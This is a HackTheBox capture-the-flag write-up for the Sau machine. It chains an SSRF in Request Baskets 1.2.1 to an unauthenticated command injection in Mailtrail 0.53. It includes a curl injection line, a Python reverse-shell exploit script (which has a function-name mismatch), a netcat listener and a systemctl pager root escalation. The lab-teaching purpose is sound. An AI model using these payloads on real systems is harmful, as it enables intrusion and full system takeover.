Sau Writeup - HackTheBox
Hello!
In this write-up, we will dive into the HackTheBox Sau machine. It is a Linux machine on which we will carry out a SSRF attack that will allow us to access an HTTP service that was filtered. After that, we will take advantage of the possibility of doing RCE and we will be able to get a Reverse Shell and we will have gained access to the system. Then, we will proceed to do a Privilege Escalation using the systemctl pager in order to own the system.
Let’s go!
Active recognition
As a first step, we will execute the ping command to verify that the target machine is active.
1
2
3
4
5
6
7
> ping -c 1 10.10.11.224
PING 10.10.11.224 (10.10.11.224) 56(84) bytes of data.
64 bytes from 10.10.11.224: icmp_seq=1 ttl=63 time=1928 ms

--- 10.10.11.224 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1927.639/1927.639/1927.639/0.000 ms
Port scaning
Next, we run a scan with nmap to identify open ports on the target machine.
1
2
3
4
5
6
7
8
9
10
nmap -p- --open -sS -sC -sV --min-rate 5000 -vvv  -n -Pn 10.10.11.224

Nmap scan report for 10.10.11.224
Host is up, received conn-refused (0.048s latency).
Scanned at 2023-12-31 12:50:26 EST for 2s
Not shown: 997 closed tcp ports (conn-refused)
PORT      STATE    SERVICE REASON
22/tcp    open     ssh     syn-ack
80/tcp    filtered http    no-response
55555/tcp open     unknown syn-ack
After the port enumeration, we can see that we cannot access port 80 (because it is filtered) or port 22 (because we don’t have credentials to access via SSH). We try to access 10.10.11.224:55555 in the browser:
As we can see, the version of the web service Request Baskets running is 1.2.1.
Exploitation
Searching for information on the internet, we found that the web service Request Baskets which is running on the server is vulnerable to the SSRF (Server Side Request Forgery) attack.
How does the SSRF vulnerability work here
Request-Baskets operates as a web application designed to collect and log incoming HTTP requests directed to specific endpoints known as “baskets”. During the creation of these baskets, users have flexibility to specify alternative servers to which these requests should be forwarded. The critical issue here lies in the fact that users can inadvertently specify services they shouldn’t have access to, including those typically restricted within a network environment.
For example, in this machine where the server hosts Requests-Baskets on port 55555 and simultaneously runs an HTTP application on port 80. The HTTP server is configured to exclusively interact with allowed users. In this context, we can exploit the SSRF vulnerability by creating a basket that forwards requests to http://localhost:80, effectively bypassing the previous network restrictions and gaining access to the HTTP server, which should have been restricted to us.
Exploiting the SSRF vulnerability

First, let’s create a request basket and adjust its settings as following:
insecure_tlsset to true will bypass certificate verificationproxy_responseset to true will send response of the forwarded server back to our clientexpand_pathset to true makesforward_urlpath expanded when originalhttp requestcontains compound path.
Second, comes the moment of truth. Let’s find out what lurks inside our Port 80 by visiting our bucket url.
Information gathering
Now, we know the service running on port 80 is Mailtrail of version 0.53.
After some research, we found that the running version of mailtrail is vulnerable to an Unathenticated OS Command Injection (RCE).
We can do some tests from the terminal using curl:
1
curl 'http://10.10.11.224:55555/b9xkp4b/login' --data 'username=;`id > /tmp/bbq`'
Obtaining a Reverse Shell
Although we can run commands with curl, we are going to use the following python script to get a reverse shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
import sys
import os
import base64

# Arguments
YOUR_IP = sys.argv[1]
YOUR_PORT = sys.argv[2]
TARGET_URL = sys.argv[3]

print("\n[+] Started MailTrail version 0.53 Exploit")

# Fail-safe for arguments
if len(sys.argv) != 4:
	print("Usage: python3 mailtrail.py <your_ip> <your_port> <target_url>")
	sys.exit(-1)

# Exploit the vulnerability
def explot(my_ip, my_port, target_url):
	# Defining python3 reverse shell payload
	payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''

	# Encoding the payload
	encoded_payload = base64.b64encode(payload.encode()).decode()

	# curl command that is going to be executed
	command = f"curl '{target_url}/login' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"

	# Executing the curl command
	os.system(command)

print("\n[+] Exploiting MailTrail on {}".format(str(TARGET_URL)))
try:
	exploit(YOUR_IP, YOUR_PORT, TARGET_URL)
	print("\n[+] Successfully exploited!")
	print("\n[+] Check your reverse shell listener")
except:
	print("\n[!] An error has occured. Try again!")
We put netcat in listening:
1
nc -lnvp 443
And we are in!
Obtaining the user flag
Once we are in, we can get the user flag:
1
2
3
4
cd ~
ls
# We see 2 files: peas.txt user.txt
cat user.txt
Privilege escalation
Now that we have user access to the system, let’s look at how we can escalate privileges.
We start by looking for which processes are running with sudo permissions and, in addition, are visible to the user logan. We execute the command:
1
sudo -l
After running it, we can see that the user puma has sudo access to the systemctl status trail.service command.

Interesting thing here is that we are using systemctl binary. And, in case you didn’t know, If we can execute systemctl status as root, we can spawn another shell in the pager with root privileges.
Execute the command:
1
systemctl status trail.service
And, once inside less interface, execute !sh command and pop yourself root shell.
Finally, we have access as superuser, we have the whole system committed and (of course) we can now obtain the root flag of the machine.
H4Ppy H4ck1ng!


